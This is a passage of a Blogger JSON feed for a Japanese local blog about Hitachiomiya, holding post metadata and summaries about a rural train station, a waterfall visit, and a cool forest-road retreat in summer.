件のコメント"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5315315188849091624\/posts\/default\/2417583045343585822"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5315315188849091624\/posts\/default\/2417583045343585822"},{"rel":"alternate","type":"text/html","href":"http:\/\/city.hitachiomiya.benaizawa.solutions\/2017\/08\/jr.html","title":"JR水郡線、中舟生駅..何を求めて下車するのか？"}],"author":[{"name":{"$t":"benaizawa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06325497850499786556"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnMzbD0cRvRFQMPBdUgMRewATLCwWKS0csQesgmAjDPEUD07sihgltXBOtXxtJPJshEnNhe982xKZfZvshnSGMBzxDCH3sfItuvdWLk6uyiiri9IF1oRrhD43vBUa2XbphDs8oSXnJd99t\/s72-c\/DSCF1734.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5315315188849091624.post-9162315043465727744"},"published":{"$t":"2017-08-11T02:59:00.004+09:00"},"updated":{"$t":"2017-08-29T03:18:38.252+09:00"},"title":{"type":"text","$t":"不動の滝情報修正の後,にぎやかギャル3人娘参上？"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nGoogleマップ..不動の滝情報を追加しましたらスマホ片手に埼玉県からお嬢様3人組が\nご来場。迷わずですが、ここがメインではなく（当然ですが？）袋田の滝を経由しての\n帰りだそうです。\n\nま、20才になるかならないか？\nキャピキャピと元気でにぎやか3人娘...\n変なおじさんと思われるので詳細は尋ねませんが、最後にブログとSNSNに投稿すしたいから写真撮らせてと...快く了承してくれまして...おまけにピースサインまで..\n\n不動の滝の見学者は、おじいさまとおばあさま年代が大半を占めているようですが、\nたまには若い子も来る..とご理解くださいね...\n\n埼玉までは距離もあるので事故にめぐり合わぬよう気を付けておかえりください...\nと、楽しいひと時にバイバイ...\n\n\nさて....\n\n舟生の不動の滝をグーグル検索した際の地図、および"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/city.hitachiomiya.benaizawa.solutions\/feeds\/9162315043465727744\/comments\/default","title":"コメントの投稿"},{"rel":"replies","type":"text/html","href":"http:\/\/city.hitachiomiya.benaizawa.solutions\/2017\/08\/blog-post.html#comment-form","title":"0 件のコメント"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5315315188849091624\/posts\/default\/9162315043465727744"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5315315188849091624\/posts\/default\/9162315043465727744"},{"rel":"alternate","type":"text/html","href":"http:\/\/city.hitachiomiya.benaizawa.solutions\/2017\/08\/blog-post.html","title":"不動の滝情報修正の後,にぎやかギャル3人娘参上？"}],"author":[{"name":{"$t":"benaizawa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06325497850499786556"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGva1jZ10q0kWbsqw2Ia9QYhQZmYtX-TMz3-OQHg7wryy4k7hubidSCL1hfIQQ_MqsAIlFoEiIZzFy8ieHLzijL-5LF5fFgCkD9e27yaB_J8nmz28rwBt5IeV6zJ76xiNEhYuV2ialOZKa\/s72-c\/DSCF1817.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5315315188849091624.post-8501452359069556706"},"published":{"$t":"2016-08-18T04:56:00.001+09:00"},"updated":{"$t":"2017-08-18T05:14:02.612+09:00"},"title":{"type":"text","$t":"奥久慈の隠れた避暑地、関の沢林道、常陸大宮市舟生 "},"summary":{"type":"text","$t":"\n\n\n\n避暑地とは、避暑のために訪れる地域を指すようですね\n\n\n夏、猛暑であっても冷涼な気候であることが条件として求められるといわれますが、\n\n奥久慈の表玄関にそんなところが、メジャーではございませんがあるんですね\n\n標高の高い地域や、緯度の高い地域がという条件には当てはまりませんが\nとりあえずは、関東平野よりは高い位置につけてます\n\nこの地域は、猛暑であっても沢沿いに川が流れており、クーラーのように\n冷気を発散しています\n\nそして急傾斜の山と生い茂る木々が日差しを遮るので、風が吹かなくとも\n自然温度が低いので、とても涼しいのです\n\n経験でいいますが、メルヘンチックを求めず自然だけを楽しむなら\n軽井沢に負けませんぜ？\n\nfotoは、台風の過ぎ去った後の日差しが照りこんでいる最中のものです\n\n\nわたしは知り合いを含めてですが、熱い時期にはよくこの沢で\n川遊びで体を冷やします\n\n夜は、寒すぎ"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/city.hitachiomiya.benaizawa.solutions\/feeds\/8501452359069556706\/comments\/default","title":"コメントの投稿"},{"rel":"replies","type":"text/html","href":"http:\/\/city.hitachiomiya.benaizawa.solutions\/2016\/08\/blog-post_18.html#comment-form","title":"0 件のコメント"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5315315188849091624\/posts\/default\/8501452359069556706"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5315315188849091624\/posts\/default\/8501452359069556706"},{"rel":"alternate","type":"text/html","href":"http:\/\/city.hitachiomiya.benaizawa.solutions\/2016\/08\/blog-post_18.html","title":"奥久慈の隠れた避暑地、関の沢林道、常陸大宮市舟生 "}],"author":[{"name":{"$t":"benaizawa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06325497850499786556"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwJltEXNNa3svdUolmBOd8G0R-puxpRtcNz2B6bI-lWjyx-lD_Z_oOgK6DxP-FmoV53aj_Z3IUgOQpDwaFQIBFMVIjBYNrRs0TMImhp25YJY9Onq2NbzYQxMYONI0syP6xz7K6QfhPYCz4\/s72-c\/DSCF0396.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});